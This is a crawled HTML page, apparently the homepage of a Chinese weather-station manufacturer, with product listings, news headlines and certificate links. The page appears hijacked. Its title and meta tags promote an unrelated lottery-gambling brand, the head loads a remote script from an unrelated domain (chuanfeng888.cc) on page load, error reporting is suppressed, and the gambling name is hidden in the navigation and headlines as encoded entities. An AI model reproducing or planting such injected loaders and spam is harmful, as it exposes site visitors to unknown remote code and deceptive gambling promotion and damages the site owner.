

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mtawi.com/index.php?m=Article&a=show&id=419
body_size: 11237
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>88爱彩 - 安全购彩</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>


	<meta name="keywords" content="88彩票,88爱彩"/>
	<meta name="description" content="门徒哥推荐爱彩爱财88官方网站为您提供爱彩爱财88查询、88爱彩邀请码是多少、爱彩爱财快8开奖结果查询、爱财爱彩88官方网站最新版本更新内容、88购彩用户登录、爱彩爱财88推荐快八、爱彩爱财4个号娱乐、88彩票线路导航。">
	<meta name="viewport" content="width=1380">
	<link href="/themes/simpleboot3/public/assets/css/aos.css" rel="stylesheet">
	<link href="/themes/simpleboot3/public/assets/css/style.css" rel="stylesheet">
	<link href="/themes/simpleboot3/public/assets/css/common.css" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/themes/simpleboot3/public/assets/css/style12.css" />
	<script src="/themes/simpleboot3/public/assets/js/jquery.js"></script>
	<script src="/themes/simpleboot3/public/assets/js/jquery.superslide.2.1.1.js"></script>
	<script src="/themes/simpleboot3/public/assets/js/common.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://mtawi.com/">88爱彩</a></h1>
	<!--顶部开始-->
	<div   id=""    class="top_main">
		<div   id=""    class="top w1200 clearfix"><span class="top_l fl">欢迎访问专注十年气象站生产企业-锦州利诚自动化首页！</span>
			<ul class="top_r fr">
				<!-- <li><a href="/sitemap.xml">网站地图</a> </li>
				<li class="line"></li>
				<li><a href="/hot/">热门分类</a> </li>
				<li class="line"></li> -->
				<li></li>
			</ul>
		</div>
	</div>
	<!--顶部结束-->
	<!--头部开始-->
	<style>
		.rb {
			margin-left: 6px;
			margin-top: 10px
		}
	</style>
	<div   id=""    class="header_main">
		<div   id=""    class="header w1200 clearfix">
			<h1><a href="/" title="气象站" class="logo" aos="fade-right" aos-easing="ease" aos-duration="700">气象站</a></h1>
			<div   id=""    class="tel" aos="fade-left" aos-easing="ease" aos-duration="700">
				<p class="tit">气象站销售专线：</p>
				<p class="con" style="font-size: 30px;">400 860 3933</p>
				<p>
					
					
					
				</p>
			</div>
		</div>
	</div>
	<!--头部结束-->
	<!--导航开始-->
	<div   id=""    class="nav_main noprint">
		<ul class="nav clearfix w1200">
			    						<li>
							<a href="/index.php/"  class="aLink" target="">
								首页							</a>
						</li>
									
			
        						<li>
							<a href="/index.php/about.html"  class="aLink" target="">
								&#56;&#56;&#29233;&#24425;							</a>
						</li>
									
			
            <li class="dropdown">
        
					<a href="#" class="aLink">
						气象站中心<span class="caret"></span>
					</a>
				
        <ul class="subnav">
                        						<li class="nav1">
							<a href="/index.php/common.html" target="">
								气象站							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/farming.html" target="">
								农业气象站							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/portable.html" target="">
								便携式气象站							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/vehicle.html" target="">
								车载气象站							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/automatic.html" target="">
								小型自动气象站							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/survey.html" target="">
								气象监测系统							</a>
						</li>
										
			
                </ul>
    </li>
			
            <li class="dropdown">
        
					<a href="#" class="aLink">
						产品资讯<span class="caret"></span>
					</a>
				
        <ul class="subnav">
                        						<li class="nav1">
							<a href="/index.php/instrument.html" target="">
								气象仪器							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/hydrologic.html" target="">
								水文仪器							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/soil.html" target="">
								土壤设备							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/waterquality.html" target="">
								水质仪器							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/qixiang.html" target="">
								气象传感器							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/environment.html" target="">
								环境记录仪							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/comprehensive.html" target="">
								综合资讯							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/industry.html" target="">
								行业快讯							</a>
						</li>
										
			
                </ul>
    </li>
			
            <li class="dropdown">
        
					<a href="#" class="aLink">
						新闻中心<span class="caret"></span>
					</a>
				
        <ul class="subnav">
                        						<li class="nav1">
							<a href="/index.php/guide.html" target="">
								选购指南							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/meteorology.html" target="">
								气象站资讯							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/pedia.html" target="">
								气象站百科							</a>
						</li>
										
			
        						<li class="nav1">
							<a href="/index.php/problem.html" target="">
								常见问题							</a>
						</li>
										
			
                </ul>
    </li>
			
        						<li>
							<a href="/index.php/honner.html"  class="aLink" target="">
								气象站资质							</a>
						</li>
									
			
        						<li>
							<a href="/index.php/portal/page/index/id/1.html"  class="aLink" target="">
								联系我们							</a>
						</li>
									
			
        
		</ul>
	</div>	
<!--幻灯片大图开始-->
<div id="banner" class="banner" aos="flip-left">
	<div   id=""    class="bd">
		<ul class="list clearfix">
			
				<li><a href="#" rel="nofollow"><img src="http://mtawi.com/upload/admin/20221129/ca903b3691eb09eb8a7b4be22c2b723a.jpg" /></a></li>
			

				<li><a href="#" rel="nofollow"><img src="http://mtawi.com/upload/admin/20221129/c9fbd9fddd1e1f2c67b47340178054c5.jpg" /></a></li>
			
		</ul>
	</div>
	<div   id=""    class="next"></div>
	<div   id=""    class="prev"></div>
	<div   id=""    class="tip"></div>
</div>
<!--幻灯片大图结束-->
<!--搜索栏开始-->
<div   id=""    class="announ_main">
	<div   id=""    class="announ w1200 clearfix">
		<!--热搜词开始-->
		<div   id=""    class="announ_left" aos="fade-right" aos-easing="ease" aos-duration="700"> <span class="fl">热门搜索：</span>
			<div   id=""    class="re_key fl">
				<a href="/index.php/common.html" target="_blank" title="气象站">气象站</a>
				<a href="/index.php/vehicle.html" target="_blank" title="气象站价格">车载气象站</a>
				<a href="/index.php/survey.html" target="_blank" title="气象站设备">气象监测系统</a>
				<a href="/index.php/automatic.html" target="_blank" title="小型自动气象站">小型自动气象站</a>
				<a href="/index.php/farming.html" target="_blank" title="农业气象站">农业气象站</a>
				<a href="/index.php/portable.html" target="_blank" title="便携式自动气象站">便携式自动气象站</a>
			</div>
		</div>
		<!--热搜词结束-->
		<div   id=""    class="announ_right fr" aos="fade-left" aos-easing="ease" aos-duration="700">
			<div   id=""    class="search">
				<form id="formSearch" class="search-box" style="margin-top:0px" method="post"
					action="/index.php/portal/search/index.html">
					<input class="txt fl" type="text" name="keyword" id="IptKeys" placeholder="请输入关键词..."
						onfocus="if(this.value==defaultValue)this.value=''">
					<input type="submit" value="" class="btn ease">
				</form>
			</div>
		</div>
	</div>
</div>
<!--搜索栏结束-->
  <div   id=""    class="index"> 
	<!--产品中心开始--> 
	<div   id=""    class="floor_1 w1200 clearfix">
	  <div class="floor_1_main" id="floor_1_left">
		<div   id=""    class="indexTit" aos="fade-up" aos-easing="ease" aos-duration="700">
		  <h2 class="tit">气象产品中心</h2>
		  <i></i></div>
		<div   id=""    class="content"> 
		  <!--产品分类开始-->
		  <div   id=""    class="menu" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
			<ul class="list clearfix">
			  <li class="item hover"><a href="javacript:;">全部</a></li>
			  <li class="item"><a href="/index.php/common.html" title="气象站">气象站</a></li>
			  <li class="item"><a href="/index.php/farming.html" title="农业气象站">农业气象站</a></li>
			  <li class="item"><a href="/index.php/portable.html" title="便携式气象站">便携式气象站</a></li>
			  <li class="item"><a href="/index.php/vehicle.html" title="车载气象站">车载气象站</a></li>
			  <li class="item"><a href="/index.php/automatic.html" title="小型自动气象站">小型自动气象站</a></li>
			  <li class="item"><a href="/index.php/survey.html" title="气象监测系统">气象监测系统</a></li>
			</ul>
		  </div>
		  <!--产品分类结束-->
		  <div class="product" id="product1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
			<div   id=""    class="bd">
			  <ul class="list clearfix">
				
					<li class="item">
						<a href="/index.php/survey/66.html" title="温室环境智能监控系统"><img src="http://mtawi.com/upload/portal/20221228/2bd8c36d0cc5ec7afbb3a83653fd7525.jpg" alt="温室环境智能监控系统"/>
						<p>温室环境智能监控系统</p>
						<div   id=""    class="bg"></div>
						<div   id=""    class="txtIco"><s class="icon"></s></div>
						</a>
					</li>
				

					<li class="item">
						<a href="/index.php/survey/65.html" title="小型农田气象监测系统"><img src="http://mtawi.com/upload/portal/20221228/3e3da9d1aa1d857d163496023f5f0ea7.jpg" alt="小型农田气象监测系统"/>
						<p>小型农田气象监测系统</p>
						<div   id=""    class="bg"></div>
						<div   id=""    class="txtIco"><s class="icon"></s></div>
						</a>
					</li>
				

					<li class="item">
						<a href="/index.php/survey/64.html" title="变电站就地化保护环境监测站"><img src="http://mtawi.com/upload/portal/20221229/3a8282bc5d0ce9ae445d7a0e7e3b51b7.jpg" alt="变电站就地化保护环境监测站"/>
						<p>变电站就地化保护环境监测站</p>
						<div   id=""    class="bg"></div>
						<div   id=""    class="txtIco"><s class="icon"></s></div>
						</a>
					</li>
				

					<li class="item">
						<a href="/index.php/survey/63.html" title="负氧离子生态环境监测系统"><img src="http://mtawi.com/upload/default/20221228/b971afa8e13f5a7a04238422ec75d931.jpg" alt="负氧离子生态环境监测系统"/>
						<p>负氧离子生态环境监测系统</p>
						<div   id=""    class="bg"></div>
						<div   id=""    class="txtIco"><s class="icon"></s></div>
						</a>
					</li>
				

					<li class="item">
						<a href="/index.php/survey/62.html" title="建筑扬尘（噪音）环境监测系统"><img src="http://mtawi.com/upload/portal/20221228/2bd8c36d0cc5ec7afbb3a83653fd7525.jpg" alt="建筑扬尘（噪音）环境监测系统"/>
						<p>建筑扬尘（噪音）环境监测系统</p>
						<div   id=""    class="bg"></div>
						<div   id=""    class="txtIco"><s class="icon"></s></div>
						</a>
					</li>
				

					<li class="item">
						<a href="/index.php/survey/61.html" title="人工降雨模拟系统"><img src="http://mtawi.com/upload/portal/20221229/3e05160064eef49999025ac99baed96e.jpg" alt="人工降雨模拟系统"/>
						<p>人工降雨模拟系统</p>
						<div   id=""    class="bg"></div>
						<div   id=""    class="txtIco"><s class="icon"></s></div>
						</a>
					</li>
				

					<li class="item">
						<a href="/index.php/survey/60.html" title="超声波风速传感器"><img src="http://mtawi.com/upload/portal/20221229/2345da91602c03345a3662a3f64eab78.jpg" alt="超声波风速传感器"/>
						<p>超声波风速传感器</p>
						<div   id=""    class="bg"></div>
						<div   id=""    class="txtIco"><s class="icon"></s></div>
						</a>
					</li>
				

					<li class="item">
						<a href="/index.php/survey/59.html" title="自动雨量站"><img src="http://mtawi.com/upload/portal/20221229/8c9264db4786b1532fb5c421df7e7ebe.jpg" alt="自动雨量站"/>
						<p>自动雨量站</p>
						<div   id=""    class="bg"></div>
						<div   id=""    class="txtIco"><s class="icon"></s></div>
						</a>
					</li>
				
			  </ul>
			</div>
		  </div>
		</div>
	  </div>
	</div>
	<!--产品中心结束--> 
	<!--产品优势开始--> 
	<div   id=""    class="floor_2 clearfix">
	  <div   id=""    class="floor_2_main w1300" >
		<div   id=""    class="indexTit" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
		  <h2 class="tit">一体化气象站优势</h2>
		  <i></i></div>
		<div   id=""    class="content">
		  <div class="advantage" id="advantage">
			<ul class="list">
			  <li class="item it1" aos='fade-right' aos-easing="ease" aos-duration="700" aos-delay="100"><a>
				<h5><i class="icon"></i>专利设计</h5>
				<p></p>
				</a></li>  
			  <li class="item it2" aos='fade-left' aos-easing="ease" aos-duration="700" aos-delay="100"><a>
				<h5><i class="icon"></i>绝缘环保</h5>
				<p></p>
				</a></li>  
			  <li class="item it3" aos='fade-right' aos-easing="ease" aos-duration="700" aos-delay="100"><a>
				<h5><i class="icon"></i>安装简便</h5>
				<p></p>
				</a></li>  
			  <li class="item it4" aos='fade-left' aos-easing="ease" aos-duration="700" aos-delay="100"><a>
				<h5><i class="icon"></i>体积小巧</h5>
				<p></p>
				</a></li>  
			  <li class="item it5" aos='fade-right' aos-easing="ease" aos-duration="700" aos-delay="100"><a>
				<h5><i class="icon"></i>运行稳定</h5>
				<p></p>
				</a></li>  
			  <li class="item it6" aos='fade-left' aos-easing="ease" aos-duration="700" aos-delay="100"><a>
				<h5><i class="icon"></i>CE认证</h5>
				<p></p>
				</a></li>  
			  <li class="item it7" aos='fade-right' aos-easing="ease" aos-duration="700" aos-delay="100"><a>
				<h5><i class="icon"></i>检定证书</h5>
				<p></p>
				</a></li>   
			  <li class="item it8" aos='fade-left' aos-easing="ease" aos-duration="700" aos-delay="100"><a>
				<h5><i class="icon"></i>售后保障</h5>
				<p></p>
				</a></li>
			</ul>
			<img src="/themes/simpleboot3/public/assets/images/f2_bg.png" alt="自动气象站优势" class="f2_bg"/> </div>
		</div>
	  </div>
	</div> 
	<!--产品优势结束--> 
	<!--新闻开始--> 
	<div   id=""    class="floor_3 clearfix">
	  <div   id=""    class="floor_3_main w1200" >
		<div   id=""    class="indexTit" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
		  <h2 class="tit">产品资讯</h2>
		  <i></i></div>
		<div   id=""    class="content" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
		  <div   id=""    class="case1">
			  <div   id=""    class="customer">
			  <div   id=""    class="customer_top">
				  <a href="javascript:;" class="two_sel" id="solutiont1" onMouseOver="hoverlia4('solutiont', 'solutiondiv', 1, 8,'two_sel')">气象仪器</a>
				  <a href="javascript:;" id="solutiont2" onMouseOver="hoverlia4('solutiont', 'solutiondiv', 2, 8,'two_sel')">水文仪器</a>
				  <a href="javascript:;" id="solutiont3" onMouseOver="hoverlia4('solutiont', 'solutiondiv', 3, 8,'two_sel')">土壤设备</a>
				  <a href="javascript:;" id="solutiont4" onMouseOver="hoverlia4('solutiont', 'solutiondiv', 4, 8,'two_sel')">水质仪器</a>
				  <a href="javascript:;" id="solutiont5" onMouseOver="hoverlia4('solutiont', 'solutiondiv', 5, 8,'two_sel')">气象传感器</a>
				  <a href="javascript:;" id="solutiont6" onMouseOver="hoverlia4('solutiont', 'solutiondiv', 6, 8,'two_sel')">环境记录仪</a>
				  <a href="javascript:;" id="solutiont7" onMouseOver="hoverlia4('solutiont', 'solutiondiv', 7, 8,'two_sel')">综合资讯</a>
				  <a href="javascript:;" id="solutiont8" onMouseOver="hoverlia4('solutiont', 'solutiondiv', 8, 8,'two_sel')">行业快讯</a>
			  </div>
			  <div id="solutiondiv1">
				  <div   id=""    class="xwBox">
					  <ul>
						
							<li><a href="/index.php/instrument/4068.html">· 便携式6要素气象站生产厂家<span>2023-12-22 11:28:05</span></a></li>
						

							<li><a href="/index.php/instrument/4067.html">· 便携式智能气象站仪器<span>2023-12-22 11:26:50</span></a></li>
						

							<li><a href="/index.php/instrument/4066.html">· 便携式国产气象站简介<span>2023-12-22 11:25:34</span></a></li>
						

							<li><a href="/index.php/instrument/4065.html">· 便携式小型气象站品牌<span>2023-12-22 11:24:15</span></a></li>
						

							<li><a href="/index.php/instrument/4064.html">· 便携式国产气象站价格<span>2023-12-22 11:23:02</span></a></li>
						

							<li><a href="/index.php/instrument/4063.html">· 便携式8要素气象站品牌<span>2023-12-22 11:21:49</span></a></li>
						

							<li><a href="/index.php/instrument/4062.html">· 便携式航空气象站公司<span>2023-12-22 11:19:15</span></a></li>
						

							<li><a href="/index.php/instrument/4061.html">· 便携式户外气象站生产厂家<span>2023-12-22 11:17:55</span></a></li>
						

							<li><a href="/index.php/instrument/4060.html">· 便携式小型气象站生产厂家<span>2023-12-22 11:16:40</span></a></li>
						

							<li><a href="/index.php/instrument/4059.html">· 便携式野外气象站设备<span>2023-12-22 11:12:36</span></a></li>
						

							<li><a href="/index.php/instrument/4058.html">· 便携式户外气象站厂家<span>2023-12-22 11:11:19</span></a></li>
						

							<li><a href="/index.php/instrument/4057.html">· 便携式无线气象站价格<span>2023-12-22 11:10:07</span></a></li>
						

							<li><a href="/index.php/instrument/4056.html">· 便携式多要素气象站仪器<span>2023-12-22 11:08:50</span></a></li>
						

							<li><a href="/index.php/instrument/4055.html">· 便携式供应气象站设备价格<span>2023-12-22 11:07:30</span></a></li>
						

							<li><a href="/index.php/instrument/4054.html">· 便携式校园气象站厂家<span>2023-12-22 11:06:13</span></a></li>
						

							<li><a href="/index.php/instrument/4053.html">· 便携式校园气象站仪器<span>2023-12-22 11:04:49</span></a></li>
						

							<li><a href="/index.php/instrument/4052.html">· 便携式8要素气象站生产厂家<span>2023-12-22 11:03:26</span></a></li>
						

							<li><a href="/index.php/instrument/3971.html">· 便携式供应气象站仪器<span>2023-12-20 16:26:48</span></a></li>
						

							<li><a href="/index.php/instrument/3970.html">· 便携式野外气象站厂家<span>2023-12-20 16:25:32</span></a></li>
						

							<li><a href="/index.php/instrument/3969.html">· 便携式小型气象站设备<span>2023-12-20 16:24:10</span></a></li>
						
					  </ul>
				  </div>
			  </div>
			  <div id="solutiondiv2" class="divhidden">
				  <div   id=""    class="xwBox">
					  <ul>
						
							<li><a href="/index.php/hydrologic/1533.html">· 水保所侧喷人工模拟降雨器试验系统<span>2023-05-03 16:26:10</span></a></li>
						

							<li><a href="/index.php/hydrologic/307.html">· 地埋式积水传感器<span>2023-03-02 09:02:12</span></a></li>
						

							<li><a href="/index.php/hydrologic/306.html">· 地埋式积水监测设备<span>2023-03-02 09:01:09</span></a></li>
						

							<li><a href="/index.php/hydrologic/305.html">· 地埋式液位探测仪价格<span>2023-03-02 09:00:09</span></a></li>
						

							<li><a href="/index.php/hydrologic/304.html">· 地埋式液位监测<span>2023-03-02 08:59:10</span></a></li>
						

							<li><a href="/index.php/hydrologic/303.html">· 地埋式积水监测仪价格<span>2023-03-02 08:58:07</span></a></li>
						

							<li><a href="/index.php/hydrologic/302.html">· 地埋式水位监测系统<span>2023-03-02 08:57:04</span></a></li>
						

							<li><a href="/index.php/hydrologic/301.html">· 地埋式液位检测仪<span>2023-03-02 08:56:02</span></a></li>
						

							<li><a href="/index.php/hydrologic/300.html">· 地埋式水位感应终端<span>2023-03-02 08:55:03</span></a></li>
						

							<li><a href="/index.php/hydrologic/299.html">· 地埋式水位探测仪价格多少<span>2023-03-02 08:54:04</span></a></li>
						

							<li><a href="/index.php/hydrologic/267.html">· 地埋式积水探测仪价格多少<span>2023-02-22 13:48:05</span></a></li>
						

							<li><a href="/index.php/hydrologic/266.html">· 地埋式积水监测<span>2023-02-22 13:46:53</span></a></li>
						

							<li><a href="/index.php/hydrologic/265.html">· 地埋式积水计厂家<span>2023-02-22 13:45:41</span></a></li>
						

							<li><a href="/index.php/hydrologic/264.html">· 地埋式水位监测<span>2023-02-22 13:44:29</span></a></li>
						

							<li><a href="/index.php/hydrologic/263.html">· 地埋式积水探测器价格<span>2023-02-22 13:43:16</span></a></li>
						

							<li><a href="/index.php/hydrologic/94.html">· 地埋式液位计厂家<span>2023-02-08 10:25:04</span></a></li>
						

							<li><a href="/index.php/hydrologic/93.html">· 地埋式液位传感器<span>2023-02-08 10:23:55</span></a></li>
						

							<li><a href="/index.php/hydrologic/92.html">· 地埋式积水计<span>2023-02-08 10:22:44</span></a></li>
						

							<li><a href="/index.php/hydrologic/91.html">· 地埋式水位监测装置<span>2023-02-08 10:21:34</span></a></li>
						

							<li><a href="/index.php/hydrologic/90.html">· 地埋式液位监测仪<span>2023-02-08 10:20:24</span></a></li>
						
	  
					  </ul>
				  </div>
			  </div>
			  <div id="solutiondiv3" class="divhidden">
				  <div   id=""    class="xwBox">
					  <ul>
						
							<li><a href="/index.php/soil/100.html">· 多层次土壤墒情监测设备厂家<span>2023-02-08 11:22:47</span></a></li>
						

							<li><a href="/index.php/soil/99.html">· 农业土壤墒情监测设备报价<span>2023-02-08 11:21:37</span></a></li>
						

							<li><a href="/index.php/soil/98.html">· 多深度土壤墒情监测设备介绍<span>2023-02-08 11:20:22</span></a></li>
						

							<li><a href="/index.php/soil/97.html">· 无线多点土壤墒情监测设备方案<span>2023-02-08 11:19:13</span></a></li>
						

							<li><a href="/index.php/soil/96.html">· 多层次土壤墒情监测设备报价<span>2023-02-08 11:17:58</span></a></li>
						
	  
					  </ul>
				  </div>
			  </div>
			  <div id="solutiondiv4" class="divhidden">
				  <div   id=""    class="xwBox">
					  <ul>
						
							<li><a href="/index.php/waterquality/106.html">· 在线水质监测仪设备价格<span>2023-02-08 11:55:35</span></a></li>
						

							<li><a href="/index.php/waterquality/105.html">· 一体式水质监测设备<span>2023-02-08 11:54:22</span></a></li>
						

							<li><a href="/index.php/waterquality/104.html">· 一体水质监测设备厂家<span>2023-02-08 11:53:11</span></a></li>
						

							<li><a href="/index.php/waterquality/103.html">· 在线水质监测仪器设备厂家<span>2023-02-08 11:51:57</span></a></li>
						

							<li><a href="/index.php/waterquality/102.html">· 在线水质监测设备系统厂家<span>2023-02-08 11:50:41</span></a></li>
						
	  
					  </ul>
				  </div>
			  </div>
			  <div id="solutiondiv5" class="divhidden">
				  <div   id=""    class="xwBox">
					  <ul>
						
							<li><a href="/index.php/qixiang/4117.html">· 广西eko总辐射表<span>2023-12-27 13:57:48</span></a></li>
						

							<li><a href="/index.php/qixiang/4116.html">· 江西总辐射测量仪<span>2023-12-27 13:56:50</span></a></li>
						

							<li><a href="/index.php/qixiang/4115.html">· 北京总辐射仪<span>2023-12-27 13:55:50</span></a></li>
						

							<li><a href="/index.php/qixiang/4114.html">· 海南eko总辐射表<span>2023-12-27 13:54:48</span></a></li>
						

							<li><a href="/index.php/qixiang/4113.html">· 宁夏太阳总辐射表<span>2023-12-27 13:53:52</span></a></li>
						

							<li><a href="/index.php/qixiang/4112.html">· 北京太阳能总辐射传感器<span>2023-12-27 13:52:53</span></a></li>
						

							<li><a href="/index.php/qixiang/4111.html">· 云南太阳能总辐射表<span>2023-12-27 13:51:55</span></a></li>
						

							<li><a href="/index.php/qixiang/4110.html">· 陕西太阳总辐射仪<span>2023-12-27 13:50:55</span></a></li>
						

							<li><a href="/index.php/qixiang/4109.html">· 河南太阳总辐射仪价格<span>2023-12-27 13:49:58</span></a></li>
						

							<li><a href="/index.php/qixiang/4108.html">· 吉林光伏总辐射表<span>2023-12-27 13:48:59</span></a></li>
						

							<li><a href="/index.php/qixiang/4107.html">· 河北小型总辐射微气象站<span>2023-12-27 13:47:57</span></a></li>
						

							<li><a href="/index.php/qixiang/4106.html">· 河南环境监测仪总辐射<span>2023-12-27 13:46:54</span></a></li>
						

							<li><a href="/index.php/qixiang/4105.html">· 河南总辐射测试仪<span>2023-12-27 13:45:53</span></a></li>
						

							<li><a href="/index.php/qixiang/4104.html">· 辽宁总辐射测试仪<span>2023-12-27 13:44:52</span></a></li>
						

							<li><a href="/index.php/qixiang/4103.html">· 湖南总辐射测试仪<span>2023-12-27 13:43:54</span></a></li>
						

							<li><a href="/index.php/qixiang/4102.html">· 陕西二级表总辐射表<span>2023-12-27 13:42:58</span></a></li>
						

							<li><a href="/index.php/qixiang/4101.html">· 黑龙江日照总辐射传感器<span>2023-12-27 13:42:02</span></a></li>
						

							<li><a href="/index.php/qixiang/4100.html">· 云南总太阳辐射传感器<span>2023-12-27 13:41:03</span></a></li>
						

							<li><a href="/index.php/qixiang/4099.html">· 西藏太阳总辐射表<span>2023-12-27 13:40:06</span></a></li>
						

							<li><a href="/index.php/qixiang/4098.html">· 湖南太阳总辐射测定仪器<span>2023-12-27 13:39:02</span></a></li>
						
	  
					  </ul>
				  </div>
			  </div>
			  <div id="solutiondiv6" class="divhidden">
				  <div   id=""    class="xwBox">
					  <ul>
						
							<li><a href="/index.php/environment/1395.html">· 人工模拟设备,野外全自动人工模拟降雨系统 <span>2023-04-29 13:14:27</span></a></li>
						

							<li><a href="/index.php/environment/127.html">· 光伏自动气象站配置<span>2023-02-08 13:55:41</span></a></li>
						

							<li><a href="/index.php/environment/126.html">· 光伏智能气象站公司<span>2023-02-08 13:54:31</span></a></li>
						

							<li><a href="/index.php/environment/125.html">· 光伏农业气象站厂家直销<span>2023-02-08 13:53:22</span></a></li>
						

							<li><a href="/index.php/environment/124.html">· 光伏总辐射微气象站生产厂家<span>2023-02-08 13:52:11</span></a></li>
						

							<li><a href="/index.php/environment/123.html">· 光伏农业气象站生产厂家<span>2023-02-08 13:51:01</span></a></li>
						
	  
					  </ul>
				  </div>
			  </div>
			  <div id="solutiondiv7" class="divhidden">
				  <div   id=""    class="xwBox">
					  <ul>
						
							<li><a href="/index.php/comprehensive/4276.html">· 驾校模拟雨雾天隧道&#56;&#56;&#29233;&#24425; 人工模拟降雨实验<span>2024-01-06 12:39:54</span></a></li>
						

							<li><a href="/index.php/comprehensive/4275.html">· 驾校雨雾喷淋东成基业 人工模拟降雨软件<span>2024-01-06 12:38:04</span></a></li>
						

							<li><a href="/index.php/comprehensive/4274.html">· 驾校雨雾模拟DC-JY 人工模拟降雨试验<span>2024-01-06 12:35:58</span></a></li>
						

							<li><a href="/index.php/comprehensive/4273.html">· 驾校模拟雨雾天隧道东成基业 人工模拟降雨试验<span>2024-01-06 12:34:01</span></a></li>
						

							<li><a href="/index.php/comprehensive/4272.html">· 驾校模拟雨雾天湿滑路东成基业 人工模拟降雨体验<span>2024-01-06 12:31:56</span></a></li>
						

							<li><a href="/index.php/comprehensive/4271.html">· 雨雾夜驾校DC-JY 人工模拟降雨仪器<span>2024-01-06 12:30:02</span></a></li>
						

							<li><a href="/index.php/comprehensive/4270.html">· 驾校模拟湿滑雨雾天北京东成 人工模拟降雨计<span>2024-01-06 12:28:03</span></a></li>
						

							<li><a href="/index.php/comprehensive/4269.html">· 驾校雨雾天气设备DC-JY 人工模拟降雨喷淋系统<span>2024-01-06 12:26:07</span></a></li>
						

							<li><a href="/index.php/comprehensive/4268.html">· 驾校雨雾天气喷头&#56;&#56;&#29233;&#24425; 人工模拟降雨径流观测试验<span>2024-01-06 12:24:17</span></a></li>
						

							<li><a href="/index.php/comprehensive/4267.html">· 驾校雨雾天气模拟DC-JY 人工模拟降雨品牌<span>2024-01-06 12:22:22</span></a></li>
						

							<li><a href="/index.php/comprehensive/4266.html">· 驾校雨雾模拟系统DC-JY 人工模拟降雨品牌<span>2024-01-06 12:20:32</span></a></li>
						

							<li><a href="/index.php/comprehensive/4265.html">· 驾校模拟雨雾天湿滑路北京东成 人工模拟降雨控制系统<span>2024-01-06 12:18:38</span></a></li>
						

							<li><a href="/index.php/comprehensive/4264.html">· 驾校模拟雨雾东成基业 人工模拟降雨控制系统<span>2024-01-06 12:16:38</span></a></li>
						

							<li><a href="/index.php/comprehensive/4263.html">· 驾校驾考雨雾模拟DC-JY 人工模拟降雨便携控制器<span>2024-01-06 12:14:35</span></a></li>
						

							<li><a href="/index.php/comprehensive/4262.html">· 驾校雨雾喷淋北京东成 人工模拟降雨设备价格<span>2024-01-06 12:12:43</span></a></li>
						

							<li><a href="/index.php/comprehensive/4261.html">· 驾校雨雾模拟系统北京东成 人工模拟降雨水土流失实验<span>2024-01-06 12:10:45</span></a></li>
						

							<li><a href="/index.php/comprehensive/4260.html">· 驾校模拟雨雾天湿滑路&#56;&#56;&#29233;&#24425; 人工模拟降雨喷头<span>2024-01-06 12:08:45</span></a></li>
						

							<li><a href="/index.php/comprehensive/4259.html">· 驾校模拟雨雾东成基业 人工模拟降雨侵蚀试验<span>2024-01-06 12:06:50</span></a></li>
						

							<li><a href="/index.php/comprehensive/4258.html">· 驾校雨雾系统北京东成 人工模拟降雨系统<span>2024-01-06 12:03:03</span></a></li>
						

							<li><a href="/index.php/comprehensive/4257.html">· 驾校雨雾模拟系统北京东成 人工模拟降雨品牌<span>2024-01-06 12:01:06</span></a></li>
						
	  
					  </ul>
				  </div>
			  </div>
			  <div id="solutiondiv8" class="divhidden">
				  <div   id=""    class="xwBox">
					  <ul>
						
							<li><a href="/index.php/industry/1394.html">· 智能小型便携气象站-便携综合气象站<span>2023-04-29 11:55:53</span></a></li>
						

							<li><a href="/index.php/industry/122.html">· 日照计总辐射表传感器<span>2023-02-08 13:48:36</span></a></li>
						

							<li><a href="/index.php/industry/121.html">· 进口总辐射表<span>2023-02-08 13:47:19</span></a></li>
						

							<li><a href="/index.php/industry/120.html">· 天空总辐射表<span>2023-02-08 13:46:10</span></a></li>
						

							<li><a href="/index.php/industry/119.html">· 总辐射表<span>2023-02-08 13:44:55</span></a></li>
						

							<li><a href="/index.php/industry/118.html">· 总辐射表价格<span>2023-02-08 13:43:45</span></a></li>
						
	  
					  </ul>
				  </div>
			  </div>
		  </div>
		  </div>
		</div>
	  </div>
	</div> 
	<!--新闻结束--> 
	<!--合作案例开始--> 
	<div   id=""    class="floor_3 clearfix">
	  <div   id=""    class="floor_3_main w1200" >
		<div   id=""    class="indexTit" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
		  <h2 class="tit">气象站资质</h2>
		  <i></i></div>
		<div   id=""    class="content" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
		  <div class="case" id="case">
			<div   id=""    class="bd" >
			  <ul class="list clearfix">
					
						<li class="item"><a href="/index.php/honner/69.html" title="一体化证书" rel="nofollow">
							<img src="http://mtawi.com/upload/default/20221229/978c1db36f602374e64df8ceefaca889.jpg" alt="一体化证书"/>
							<p>一体化证书<i class="icon"></i></p>
							<div   id=""    class="bg"></div>
